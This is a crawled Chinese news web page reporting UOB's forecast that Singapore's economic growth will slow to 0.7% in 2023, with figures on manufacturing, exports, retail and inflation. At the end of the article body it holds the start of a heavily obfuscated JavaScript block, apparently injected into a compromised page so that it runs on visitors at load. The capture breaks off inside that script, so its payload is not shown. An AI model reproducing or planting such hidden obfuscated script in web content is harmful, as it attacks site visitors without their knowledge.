

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/03/30/1961.html
body_size: 41785
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>新加坡经济增长将在2023年放缓 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,594] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/03/30/1961.html#webpage","url":"https://cn.rcepnews.com/2023/03/30/1961.html","inLanguage":"zh-CN","name":"新加坡经济增长将在2023年放缓","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/03/30/1961.html#breadcrumblist"},"datePublished":"2023-03-30T11:49:58+08:00","dateModified":"2023-03-31T01:50:20+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/03/30/1961.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/03/30/1961.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"新加坡经济增长将在2023年放缓","datePublished":"2023-03-30T11:49:58+08:00","dateModified":"2023-03-31T01:50:20+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/03/30/1961.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/03/30/1961.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/03/30/1961.html","url":"https://cn.rcepnews.com/2023/03/30/1961.html","name":"新加坡经济增长将在2023年放缓"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/03/30/1961.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 新加坡经济增长将在2023年放缓评论Feed" href="https://cn.rcepnews.com/2023/03/30/1961.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/1961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=1961' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F03%2F30%2F1961.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F03%2F30%2F1961.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1961 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-1961" class="post-1961 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">新加坡经济增长将在2023年放缓</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年3月30日 星期四 19:49
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>大华银行预计新加坡全年的GDP将仅增长0.7%。</p>
<p>由于全球前景疲弱，大华银行认为新加坡2023年<span class="wp_keywordlink"><a title="经济" href="https://cn.dailyeconomic.com/">经济</a></span>增长将放缓，国内生产总值可能仅增长0.7%。</p>
<p>大华银行高级经济学家Alvin Liew表示：“2023年的前景在很大程度上是以今年外部经济普遍放缓为前提的，在这些发达经济体积极的货币政策收紧立场下，美国和欧洲经济可能会陷入衰退。”</p>
<p>Liew补充说，全球银行业的负面发展进一步增加了外部前景的不确定性和下行风险。</p>
<p>Liew说，银行业的发展也将直接影响制造业和外向型服务部门，如批发贸易、运输和金融保险。</p>
<p>随着电子产品下行周期恶化，以及更多主要出口目的地的需求日益疲软，大华银行预计，2023年制造业将萎缩5.4%。</p>
<p>展望未来，Liew表示，新加坡的非石油国内出口(NODX)可能还会出现几个月的同比下降，然后才会在下半年有所改善。</p>
<p>Liew表示：“我们预计2023年全年NODX将萎缩5.5%。”</p>
<p>不过，Liew说，新加坡的服务业也有一个亮点。</p>
<p>“2023年服务业的表现可能会更好，因为休闲和商务航空旅行以及入境旅游的持续复苏可能会带来上行因素，这将有利于面对面服务行业。中国重新开放对这些行业可能是积极的，尽管第一季度没有立即感受到这种影响，”Liew补充道。</p>
<p>大华银行预计2023年零售额将增长5.0%，高于2022年的10.5%，增长潜力主要来自中国。</p>
<p>Liew说，服务通胀和食品通胀也是核心通胀压力的主要来源。就全年而言。大华银行预计，核心通胀率平均为4.0%，整体通胀率平均为5.0%。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 